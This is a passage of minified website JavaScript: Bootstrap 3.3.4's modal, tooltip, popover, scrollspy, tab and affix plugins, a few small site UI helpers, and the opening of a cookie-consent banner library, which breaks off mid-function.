this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in").attr("aria-hidden",!1),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a('<div class="modal-backdrop '+e+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.3.4",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport),this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c&&c.$tip&&c.$tip.is(":visible")?void(c.hoverState="in"):(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.options.container?a(this.options.container):this.$element.parent(),p=this.getPosition(o);h="bottom"==h&&k.bottom+m>p.bottom?"top":"top"==h&&k.top-m<p.top?"bottom":"right"==h&&k.right+l>p.width?"left":"left"==h&&k.left-l<p.left?"right":h,f.removeClass(n).addClass(h)}var q=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(q,h);var r=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type)})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.4",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.4",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.4",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){
var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.4",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=a(document.body).height();"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);

function Wo_progressIconLoader(e){e.each(function(){return progress_icon_elem=$(this).find("i.progress-icon"),default_icon=progress_icon_elem.attr("data-icon"),hide_back=!1,1==progress_icon_elem.hasClass("hidde")&&(hide_back=!0),1==$(this).find("i.fa-spinner").length?(progress_icon_elem.removeClass("fa-spinner").removeClass("fa-spin").addClass("fa-"+default_icon),1==hide_back&&progress_icon_elem.hide()):progress_icon_elem.removeClass("fa-"+default_icon).addClass("fa-spinner fa-spin").show(),!0})}function Wo_StartBar(){$(".loader").css("display","block")}function Wo_FinishBar(){$(".loader").css("display","none")}$(document).ready(function(){$(".nav-footer-toggle").on("click",function(e){e.preventDefault(),$(this).parent().toggleClass("Wide-Footer"),$(".nav-footer-toggle i").toggleClass("fa-arrow-circle-up fa-arrow-circle-down")})});

!function(e){if(!e.hasInitialised){var t={escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},hasClass:function(e,t){var i=" ";return 1===e.nodeType&&(i+e.className+i).replace(/[\n\t]/g,i).indexOf(i+t+i)>=0},addClass:function(e,t){e.className+=" "+t},removeClass:function(e,t){var i=new RegExp("\\b"+this.escapeRegExp(t)+"\\b");e.className=e.className.replace(i,"")},interpolateString:function(e,t){var i=/{{([a-z][a-z0-9\-_]*)}}/gi;return e.replace(i,function(e){return t(arguments[1])||""})},getCookie:function(e){var t="; "+document.cookie,i=t.split("; "+e+"=");return 2!=i.length?void 0:i.pop().split(";").shift()},setCookie:function(e,t,i,n,o){var s=new Date;s.setDate(s.getDate()+(i||365));var r=[e+"="+t,"expires="+s.toUTCString(),"path="+(o||"/")];n&&r.push("domain="+n),document.cookie=r.join(";")},deepExtend:function(e,t){for(var i in t)t.hasOwnProperty(i)&&(i in e&&this.isPlainObject(e[i])&&this.isPlainObject(t[i])?this.deepExtend(e[i],t[i]):e[i]=t[i]);return e},throttle:function(e,t){var i=!1;return function(){i||(e.apply(this,arguments),i=!0,setTimeout(function(){i=!1},t))}},hash:function(e){var t,i,n,o=0;if(0===e.length)return o;for(t=0,n=e.length;t<n;++t)i=e.charCodeAt(t),o=(o<<5)-o+i,o|=0;return o},normaliseHex:function(e){return"#"==e[0]&&(e=e.substr(1)),3==e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),e},getContrast:function(e){e=this.normaliseHex(e);var t=parseInt(e.substr(0,2),16),i=parseInt(e.substr(2,2),16),n=parseInt(e.substr(4,2),16),o=(299*t+587*i+114*n)/1e3;return o>=128?"#000":"#fff"},getLuminance:function(e){var t=parseInt(this.normaliseHex(e),16),i=38,n=(t>>16)+i,o=(t>>8&255)+i,s=(255&t)+i,r=(16777216+65536*(n<255?n<1?0:n:255)+256*(o<255?o<1?0:o:255)+(s<255?s<1?0:s:255)).toString(16).slice(1);return"#"+r},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},isPlainObject:function(e){return"object"==typeof e&&null!==e&&e.constructor==Object}};e.status={deny:"deny",allow:"allow",dismiss:"dismiss"},e.transitionEnd=function(){var e=document.createElement("div"),t={t:"transitionend",OT:"oTransitionEnd",msT:"MSTransitionEnd",MozT:"transitionend",WebkitT:"webkitTransitionEnd"};for(var i in t)if(t.hasOwnProperty(i)&&"undefined"!=typeof e.style[i+"ransition"])return t[i];return""}(),e.hasTransition=!!e.transitionEnd;var i=Object.keys(e.status).map(t.escapeRegExp);e.customStyles={},e.Popup=function(){function n(){this.initialise.apply(this,arguments)}function o(e){this.openingTimeout=null,t.removeClass(e,"cc-invisible")}function s(t){t.style.display="none",t.removeEventListener(e.transitionEnd,this.afterTransition),this.afterTransition=null}function r(){var t=this.options.onInitialise.bind(this);if(!window.navigator.cookieEnabled)return t(e.status.deny),!0;if(window.CookiesOK||window.navigator.CookiesOK)return t(e.status.allow),!0;var i=Object.keys(e.status),n=this.getStatus(),o=i.indexOf(n)>=0;return o&&t(n),o}function a(){var e=this.options.position.split("-"),t=[];return e.forEach(function(e){t.push("cc-"+e)}),t}function c(){var e=this.options,i="top"==e.position||"bottom"==e.position?"banner":"floating";t.isMobile()&&(i="floating");var n=["cc-"+i,"cc-type-"+e.type,"cc-theme-"+e.theme];e["static"]&&n.push("cc-static"),n.push.apply(n,a.call(this));p.call(this,this.options.palette);return this.customStyleSelector&&n.push(this.customStyleSelector),n}function l(){var e={},i=this.options;i.showLink||(i.elements.link="",i.elements.messagelink=i.elements.message),Object.keys(i.elements).forEach(function(n){e[n]=t.interpolateString(i.elements[n],function(e){var t=i.content[e];return e&&"string"==typeof t&&t.length?t:""})});var n=i.compliance[i.type];n||(n=i.compliance.info),e.compliance=t.interpolateString(n,function(t){return e[t]});var o=i.layouts[i.layout];return o||(o=i.layouts.basic),t.interpolateString(o,function(t){return e[t]})}function u(i){var n=this.options,o=document.createElement("div"),s=n.container&&1===n.container.nodeType?n.container:document.body;o.innerHTML=i;var r=o.children[0];return r.style.display="none",t.hasClass(r,"cc-window")&&e.hasTransition&&t.addClass(r,"cc-invisible"),this.onButtonClick=h.bind(this),r.addEventListener("click",this.onButtonClick),n.autoAttach&&(s.firstChild?s.insertBefore(r,s.firstChild):s.appendChild(r)),r}function h(n){var o=n.target;if(t.hasClass(o,"cc-btn")){var s=o.className.match(new RegExp("\\bcc-("+i.join("|")+")\\b")),r=s&&s[1]||!1;r&&(this.setStatus(r),this.close(!0))}t.hasClass(o,"cc-close")&&(this.setStatus(e.status.dismiss),this.close(!0)),t.hasClass(o,"cc-revoke")&&this.revokeChoice()}function p(e){var i=t.hash(JSON.stringify(e)),n="cc-color-override-"+i,o=t.isPlainObject(e);return this.customStyleSelector=o?n:null,o&&d(i,e,"."+n),o}function d(i,n,o){if(e.customStyles[i])return void++e.customStyles[i].references;var s={},r=n.popup,a=n.button,c=n.highlight;r&&(r.text=r.text?r.text:t.getContrast(r.background),r.link=r.link?r.link:r.text,s[o+".cc-window"]=["color: "+r.text,"background-color: "+r.background],s[o+".cc-revoke"]=["color: "+r.text,"background-color: "+r.background],s[o+" .cc-link,"+o+" .cc-link:active,"+o+" .cc-link:visited"]=["color: "+r.link],a&&(a.text=a.text?a.text:t.getContrast(a.background),a.border=a.border?a.border:"transparent",s[o+" .cc-btn"]=["color: "+a.text,"border-color: "+a.border,"background-color: "+a.background],"transparent"!=a.background&&(s[o+" .cc-btn:hover, "+o+" .cc-btn:focus"]=["background-color: "+v(a.background)]),c?(c.text=c.text?c.text:t.getContrast(c.background),c.border=c.border?c.border:"transparent",s[o+" .cc-highlight .cc-btn:first-child"]=["color: "+c.text,"border-color: "+c.border,"background-color: "+c.background]):s[o+" .cc-highlight .cc-btn:first-child"]=["color: "+r.text]));var l=document.createElement("style");document.head.appendChild(l),e.customStyles[i]={references:1,element:l.sheet};var u=-1;for(var h in s)s.hasOwnProperty(h)&&l.sheet.insertRule(h+"{"+s[h].join(";")+"}",++u)}function v(e){return e=t.normaliseHex(e),"000000"==e?"#222":t.getLuminance(e)}function f(i){if(t.isPlainObject(i)){var n=t.hash(JSON.stringify(i)),o=e.customStyles[n];if(o&&!--o.references){var s=o.element.ownerNode;s&&s.parentNode&&s.parentNode.removeChild(s),e.customStyles[n]=null}}}function m(e,t){for(var i=0,n=e.length;i<n;++i){var o=e[i];if(o instanceof RegExp&&o.test(t)||"string"==typeof o&&o.length&&o===t)return!0}return!1}function b(){var t=this.setStatus.bind(this),i=this.options.dismissOnTimeout;"number"==typeof i&&i>=0&&(this.dismissTimeout=window.setTimeout(function(){t(e.status.dismiss)},Math.floor(i)));var n=this.options.dismissOnScroll;if("number"==typeof n&&n>=0){var o=function(i){window.pageYOffset>Math.floor(n)&&(t(e.status.dismiss),window.removeEventListener("scroll",o),this.onWindowScroll=null)};this.onWindowScroll=o,window.addEventListener("scroll",o)}}function y(){if("info"!=this.options.type&&(this.options.revokable=!0),t.isMobile()&&(this.options.animateRevokable=!1),this.options.revokable){var e=a.call(this);this.options.animateRevokable&&e.push("cc-animate"),this.customStyleSelector&&e.push(this.customStyleSelector);var i=this.options.revokeBtn.replace("{{classes}}",e.join(" "));this.revokeBtn=u.call(this,i);var n=this.revokeBtn;if(this.options.animateRevokable){var o=t.throttle(function(e){var 